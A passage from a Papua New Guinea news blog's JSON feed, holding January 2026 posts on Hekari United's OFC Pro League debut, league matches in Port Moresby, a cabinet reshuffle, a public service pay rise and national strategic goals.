src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3EtWUpQrR0w3qQSiJsiTxRU3r-udsmxtL2hr9cjHdTOt9T4mtMPXAqg7JGPocsb5GmnVgP8UIQhf291f_A06k_mWwl71FlTqSpa9s4r-9mIhqmjw58KcdcBUkHA2kLYc28XsbcwGt812IGBGlRhkQTNaZ1i57oxc5-Kra3BxargP-rva9eVgnyzKgwc-V\/s16000\/Hekari.png\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;PNG Hekari Ready to Fly Flag at OFC Pro League Debut\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EHekari General Manager Wira Wama said the team had worked tirelessly over the past three months and was mentally and physically prepared for the challenge ahead.\u003Cbr \/\u003E\u003Cbr \/\u003E“Our OFC Pro League campaign officially kicks off on Sunday when we take on the Solomon Kings,” Wama said. “I have full confidence and trust in the players and the coaching staff. We have an experienced technical team that is ready to deliver for the club and for the country.”\u003Cbr \/\u003E\u003Cbr \/\u003EBrazilian head coach Marcos Gusmão said the long preparation period had allowed the squad to settle, build chemistry and understand their tactical responsibilities.\u003Cbr \/\u003E\u003Cbr \/\u003E“We have been preparing for almost three months. The training has been good so far, and the boys have blended well and understand each other’s combinations,” Gusmão said. “They are ready to compete at Pro League level.”\u003Cbr \/\u003E\u003Cbr \/\u003ETechnical coach Jerry Sam and assistant coach Jerry Allan, both from the Solomon Islands, said their insight would be useful when facing familiar opposition in the opening fixture.\u003Cbr \/\u003E\u003Cbr \/\u003E“We are confident in the team. The preparation has been really good,” they said. “There are a few players we already have under our radar and will be keeping a close eye on.”\u003Cbr \/\u003E\u003Cbr \/\u003ETeam captain Dave Tomare said leading the side into its first OFC Pro League appearance was a proud moment.\u003Cbr \/\u003E\u003Cbr \/\u003E“I am humbled and honoured to be appointed captain and to lead the boys in our first-ever OFC Pro League campaign,” Tomare said. “We have been waiting for this moment, and it finally arrives on Sunday against the Solomon Kings.”\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/351338686391434834\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-hekari-ready-to-fly-flag-at-ofc-pro.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/351338686391434834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/351338686391434834"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-hekari-ready-to-fly-flag-at-ofc-pro.html","title":" PNG Hekari Ready to Fly Flag at OFC Pro League Debut"}],"author":[{"name":{"$t":"Staff Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3EtWUpQrR0w3qQSiJsiTxRU3r-udsmxtL2hr9cjHdTOt9T4mtMPXAqg7JGPocsb5GmnVgP8UIQhf291f_A06k_mWwl71FlTqSpa9s4r-9mIhqmjw58KcdcBUkHA2kLYc28XsbcwGt812IGBGlRhkQTNaZ1i57oxc5-Kra3BxargP-rva9eVgnyzKgwc-V\/s72-c\/Hekari.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-1532004713991271233"},"published":{"$t":"2026-01-15T09:17:00.000+11:00"},"updated":{"$t":"2026-01-15T09:17:09.781+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OFC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soccer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports News"}],"title":{"type":"text","$t":" OFC Pro-League Brings Elite Football Action to PNG"},"content":{"type":"html","$t":"\u003Cp\u003EFootball fans in Papua New Guinea are set for a rare treat as the Santos National Football Stadium prepares to host a major round of the OFC Professional League later this month.\u003Cbr \/\u003E\u003Cbr \/\u003EThe Port Moresby venue will stage six match days between January 31 and February 8, placing PNG among key hosts of the region’s first fully professional club competition. The matches form part of rounds four to six of the league calendar.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDwWyk6VaatBs6a7f1gObccVEnWXvpraue6BIDruoGeNEtvFZEVknG1g94c0Zevo_2cW6aYvqwFIr_KLnw_b1gjpL6cNPqrMyko-4l08ApC92LGev0kph9CRbl3NnX5cmpgSJ5hmplso1uppXWa_ayLzCij1stnvE0j7mKEB9AZmFkNcju8XzaGlq2vMqp\/s2048\/hekari%20team.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1774\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDwWyk6VaatBs6a7f1gObccVEnWXvpraue6BIDruoGeNEtvFZEVknG1g94c0Zevo_2cW6aYvqwFIr_KLnw_b1gjpL6cNPqrMyko-4l08ApC92LGev0kph9CRbl3NnX5cmpgSJ5hmplso1uppXWa_ayLzCij1stnvE0j7mKEB9AZmFkNcju8XzaGlq2vMqp\/s16000\/hekari%20team.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPNG club Hekari United will headline the local fixtures [Photo by Hekari media]\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EOFC officials say logistics for the tournament have been carefully coordinated, with all visiting teams’ flights and accommodation confirmed ahead of time. Clubs will arrive from New Zealand, Fiji, Vanuatu, Solomon Islands, Tahiti and Australia.\u003Cbr \/\u003E\u003Cbr \/\u003EAccording to OFC media operations manager Matt Brown, work has been ongoing behind the scenes to ensure all facilities meet professional standards. He said training venues are being assessed in collaboration with the PNGFA, while the playing surface at the national stadium continues to undergo close monitoring.\u003Cbr \/\u003E\u003Cbr \/\u003EPNG club Hekari United will headline the local fixtures, opening their home campaign against Auckland FC before meeting Vanuatu United and Solomon Islands United in subsequent matches. Organisers expect strong local attendance, especially for Hekari’s games.\u003Cbr \/\u003E\u003Cbr \/\u003ETickets have gone on sale through approved platforms and outlets around the city. Although there will be no official opening ceremony, Brown said the focus remains firmly on delivering quality football.\u003Cbr \/\u003E“This competition is about showcasing the best football in the region, and PNG is ready to play its part,” he said.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/1532004713991271233\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/ofc-pro-league-brings-elite-football.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/1532004713991271233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/1532004713991271233"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/ofc-pro-league-brings-elite-football.html","title":" OFC Pro-League Brings Elite Football Action to PNG"}],"author":[{"name":{"$t":"Staff Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDwWyk6VaatBs6a7f1gObccVEnWXvpraue6BIDruoGeNEtvFZEVknG1g94c0Zevo_2cW6aYvqwFIr_KLnw_b1gjpL6cNPqrMyko-4l08ApC92LGev0kph9CRbl3NnX5cmpgSJ5hmplso1uppXWa_ayLzCij1stnvE0j7mKEB9AZmFkNcju8XzaGlq2vMqp\/s72-c\/hekari%20team.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-7143325184312149403"},"published":{"$t":"2026-01-14T12:18:00.002+11:00"},"updated":{"$t":"2026-01-14T12:18:21.245+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PM James Marape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PNG News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pundari"}],"title":{"type":"text","$t":"PNG PM Marape Hands Police Portfolio to Pundari Amid Highlands Violence"},"content":{"type":"html","$t":"\u003Cp\u003EPapua New Guinea Prime Minister James Marape has handed the Police portfolio to Kombiam–Ambum MP Sir John Pundari, citing the ongoing violence in the Upper Highlands as a key reason for the appointment.\u003Cbr \/\u003E\u003Cbr \/\u003EThe decision was announced during a press briefing at Melanesian Haus in Port Moresby ahead of the first National Executive Council meeting for 2026, where Mr Marape outlined a mini Cabinet reshuffle involving three newly sworn-in ministers.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijECVv2BUO0XOrGevSgOhhnT4rC-mUxj_uSCreuQaQ13Jx1UkGkmuSv1L75_ZiOJJjB69JY1Sc3rjpPxQ9Aw77gw0u93MJzu1HKQQURRFK03ZYXbUeJcajC1ezzZn0BzZ0bv4-lbUio51kVteRrHeRJd8p8q11SefzmwCGonHlmG40MnHkHtI7Y_H9J4fE\/s531\/police%20minister%20png.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"350\" data-original-width=\"531\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijECVv2BUO0XOrGevSgOhhnT4rC-mUxj_uSCreuQaQ13Jx1UkGkmuSv1L75_ZiOJJjB69JY1Sc3rjpPxQ9Aw77gw0u93MJzu1HKQQURRFK03ZYXbUeJcajC1ezzZn0BzZ0bv4-lbUio51kVteRrHeRJd8p8q11SefzmwCGonHlmG40MnHkHtI7Y_H9J4fE\/s16000\/police%20minister%20png.png\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPNG PM Hands Police Portfolio to Pundari Amid Highlands Violence\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EMr Marape said the Police Ministry required firm leadership and a clear understanding of conflict-prone areas, noting that Sir John comes from a province that has long dealt with tribal fighting and law-and-order challenges.\u003Cbr \/\u003E\u003Cbr \/\u003E“The violence in the Upper Highlands must be dealt with properly. Giving the Police Ministry to leaders like Sir John Pundari, who comes from a war-zone electorate and province, is the best fit so we can manage these situations well and bring forward proper solutions,” Mr Marape said.\u003Cbr \/\u003E\u003Cbr \/\u003EAs part of the reshuffle, Menyamya MP Solen Loifa was appointed Minister for Mining, filling the vacancy left when former minister Rambo Paita stepped down last year to contest the Morobe governorship. Tewae Siassi MP Kobby Bomareo was also named Minister for Housing.\u003Cbr \/\u003E\u003Cbr \/\u003ECentral Bougainville MP Peter Tsiamalili Jnr has been reassigned to the Works and Highways Ministry, where he is expected to continue national infrastructure programs previously overseen by the late Solan Mirisim.\u003Cbr \/\u003E\u003Cbr \/\u003EMr Marape said the government would soon convene a consultative meeting with the four governors from Enga, Western Highlands, Southern Highlands and Hela to agree on coordinated strategies to restore peace in the region.\u003Cbr \/\u003E\u003Cbr \/\u003EHe also issued a clear warning to the new ministers, saying their performance would be closely watched over the coming months.\u003Cbr \/\u003E\u003Cbr \/\u003E“The ministers appointed must perform within the first three months in office to retain their portfolios. Failure to do so may result in further reshuffles,” Mr Marape said.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/7143325184312149403\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-pm-marape-hands-police-portfolio-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/7143325184312149403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/7143325184312149403"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-pm-marape-hands-police-portfolio-to.html","title":"PNG PM Marape Hands Police Portfolio to Pundari Amid Highlands Violence"}],"author":[{"name":{"$t":"Staff Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijECVv2BUO0XOrGevSgOhhnT4rC-mUxj_uSCreuQaQ13Jx1UkGkmuSv1L75_ZiOJJjB69JY1Sc3rjpPxQ9Aw77gw0u93MJzu1HKQQURRFK03ZYXbUeJcajC1ezzZn0BzZ0bv4-lbUio51kVteRrHeRJd8p8q11SefzmwCGonHlmG40MnHkHtI7Y_H9J4fE\/s72-c\/police%20minister%20png.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-767222336344823072"},"published":{"$t":"2026-01-13T22:38:00.001+11:00"},"updated":{"$t":"2026-01-13T22:38:22.041+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PNG News"}],"title":{"type":"text","$t":"PNG Public Servants to Receive 3pc Pay Rise in Second Pay"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;PNG public servants can expect their long-awaited three per cent pay rise to reflect in the second fortnightly pay of the year, according to Public Service Minister Joe Sungi.\u003Cbr \/\u003E\u003Cbr \/\u003ESpeaking in Port Moresby, Sungi said the adjustment forms part of the Government’s ongoing efforts to support the welfare of public servants across the country, following delays earlier this year.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBqCLGKBrU1z66IsHAk0apZJrQMBf9XiQVmQLA08L97p9wZkO9U6_-7GW2Wa4N77tnECMwaMtLN0_lz_gsK2kqjGFHRSOdPzvJDG46o33UUG5jrAfjtFidvRhbSRFe2W-8WiTEkLnNb_FGiys_AFzQc_UTuQl37YaCS3eTHRFbWwrmDSRllLrJ9boElDuU\/s314\/sungi.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"314\" data-original-width=\"250\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBqCLGKBrU1z66IsHAk0apZJrQMBf9XiQVmQLA08L97p9wZkO9U6_-7GW2Wa4N77tnECMwaMtLN0_lz_gsK2kqjGFHRSOdPzvJDG46o33UUG5jrAfjtFidvRhbSRFe2W-8WiTEkLnNb_FGiys_AFzQc_UTuQl37YaCS3eTHRFbWwrmDSRllLrJ9boElDuU\/s1600\/sungi.jpg\" width=\"250\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPublic Service Minister Joe Sungi \/Parliament photo\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EThe delay was attributed to administrative requirements linked to the 2026–2028 salary fixation agreement, which was signed by the Department of Personnel Management (DPM) and the Public Employees Association (PEA) on October 30 last year.\u003Cbr \/\u003E\u003Cbr \/\u003EDPM had earlier confirmed that outstanding registration and gazettal processes prevented the new rates from being applied in the first pay of the year.\u003Cbr \/\u003E\u003Cbr \/\u003EAddressing public servants during the annual dedication service in Port Moresby yesterday, Sungi assured officers that the revised rates would take effect in the next payroll cycle.\u003Cbr \/\u003E\u003Cbr \/\u003E“I am informed that the new three per cent pay increase to public servants will come in your pay packets in pay number two of 2026,” he said.\u003Cbr \/\u003E\u003Cbr \/\u003ESungi also challenged public servants to recommit themselves to service, urging them to move away from routine practices and focus on serving the nation with renewed purpose.\u003Cbr \/\u003E\u003Cbr \/\u003E“Return with a spirit of servitude. Be the change the country needs,” he said.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/767222336344823072\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-public-servants-to-receive-3pc-pay.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/767222336344823072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/767222336344823072"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-public-servants-to-receive-3pc-pay.html","title":"PNG Public Servants to Receive 3pc Pay Rise in Second Pay"}],"author":[{"name":{"$t":"Staff Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBqCLGKBrU1z66IsHAk0apZJrQMBf9XiQVmQLA08L97p9wZkO9U6_-7GW2Wa4N77tnECMwaMtLN0_lz_gsK2kqjGFHRSOdPzvJDG46o33UUG5jrAfjtFidvRhbSRFe2W-8WiTEkLnNb_FGiys_AFzQc_UTuQl37YaCS3eTHRFbWwrmDSRllLrJ9boElDuU\/s72-c\/sungi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-3019813134306253705"},"published":{"$t":"2026-01-13T21:27:00.005+11:00"},"updated":{"$t":"2026-01-13T21:29:03.824+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PNG News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PNG Politics"}],"title":{"type":"text","$t":" PNG Cabinet Reshuffle Sees Pundari, Loifa and Bomareo Sworn In"},"content":{"type":"html","$t":"\u003Cp\u003EPapua New Guinea’s Cabinet has been refreshed with the swearing-in of three new ministers following a reshuffle announced by the Marape–Rosso Government on Tuesday afternoon.\u003Cbr \/\u003E\u003Cbr \/\u003EThe changes see Member for Kopiam–Ambum John Pundari, Menyamya MP Solan Loifa and Tewai Siassi MP Dr. Kobby Bomareo entering Cabinet after vacancies emerged in three key portfolios.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1024\/pngcabinet.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/pngcabinet.png\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;PNG Cabinet Reshuffle Sees Pundari, Loifa and Bomareo Sworn In\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EThe ministers were formally sworn in at Government House by Governor-General Sir Bob Dadae during a ceremony held yesterday afternoon.\u003Cbr \/\u003E\u003Cbr \/\u003EPrime Minister James Marape said the appointments were made to maintain stability and progress within critical sectors as the government prepares for the 2026 fiscal year.\u003Cbr \/\u003E\u003Cbr \/\u003EWhile the new ministers have taken their oaths, the Prime Minister said the specific portfolios they will hold will be announced at a media conference scheduled for 9.30am on Wednesday, ahead of the Cabinet meeting at 10am.\u003Cbr \/\u003E\u003Cbr \/\u003EThe reshuffle follows recent changes that left the Works and Highways, Mining and Housing ministries without ministers. Works and Highways became vacant after the passing of the late Solan Mirisim.\u003Cbr \/\u003E\u003Cbr \/\u003EThe Mining portfolio was left open following the resignation of Rainbo Paita to contest the Morobe Governor’s seat, while Dr. Bomareo vacated the Housing Ministry to also pursue the Morobe governorship.\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/3019813134306253705\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-cabinet-reshuffle-sees-pundari.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/3019813134306253705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/3019813134306253705"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-cabinet-reshuffle-sees-pundari.html","title":" PNG Cabinet Reshuffle Sees Pundari, Loifa and Bomareo Sworn In"}],"author":[{"name":{"$t":"Staff Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/pngcabinet.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-7058954669600638480"},"published":{"$t":"2026-01-13T08:56:00.006+11:00"},"updated":{"$t":"2026-01-13T09:05:19.397+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PNG News"}],"title":{"type":"text","$t":" PNG Charts New Course with Strategic Goals for 2026 and Beyond"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxZKCINT0r9gj8adgnf5mc8is8xC9gsN9zbh5KgvWlr1sgWs43IQbEfolhtcraJkfYKOqONE0PGn1j5yyOYOUSmoo0N95pH4kqCSMBjZIBYfcRCOBYc7R4gIHMBwePXQ7IGwyvY6fqFNj_w1PcMLQn-RGpv7i7abAmf96sWJ-FJGqJzFQK5GgIgxxuPxCT\/s1120\/marape.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1120\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxZKCINT0r9gj8adgnf5mc8is8xC9gsN9zbh5KgvWlr1sgWs43IQbEfolhtcraJkfYKOqONE0PGn1j5yyOYOUSmoo0N95pH4kqCSMBjZIBYfcRCOBYc7R4gIHMBwePXQ7IGwyvY6fqFNj_w1PcMLQn-RGpv7i7abAmf96sWJ-FJGqJzFQK5GgIgxxuPxCT\/s16000\/marape.png\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;PNG Charts New Course with Strategic Goals for 2026 and Beyond\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EPapua New Guinea has begun 2026 with a renewed national focus following the launch of the government’s strategic goals at the Public Service Dedication Service held in Port Moresby.\u003Cbr \/\u003E\u003Cbr \/\u003EThe strategy, titled “Papua New Guinea Strategic Goals 2026 and Beyond: A New Journey, A New Reset”, outlines the government’s priorities in strengthening the economy, improving education and health services, and lifting standards across the public service.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003EAs part of the new direction, the government announced plans to carry out a nationwide census and survey to assess how effectively public servants are delivering services to communities.\u003Cbr \/\u003E\u003Cbr \/\u003EMinister for Public Service Joe Sungi said the exercise would form the basis of a State of the Public Service Report, which will be presented to Parliament to provide a clear picture of performance across government agencies.\u003Cbr \/\u003E\u003Cbr \/\u003E“This report will tell us whether we as public servants are working or not,” Sungi said.\u003Cbr \/\u003E\u003Cbr \/\u003EHe acknowledged that leadership and administrative gaps exist within the system and urged public servants to return to their duties with honesty and a strong sense of responsibility. Sungi also confirmed that revised pay arrangements for public servants will be implemented from July 2026.\u003Cbr \/\u003E\u003Cbr \/\u003EPrime Minister James Marape said the government’s improved financial position has allowed greater investment in key sectors, particularly education, which has received its largest allocation to date for children and scholarship programs.\u003Cbr \/\u003E\u003Cbr \/\u003EHe said 100,000 school dropouts are expected to be reintegrated through the Second Chance Learning initiative, while Technical and Vocational Education and Training remains central to skills development and small business growth.\u003Cbr \/\u003E\u003Cbr \/\u003EIn the health sector, the 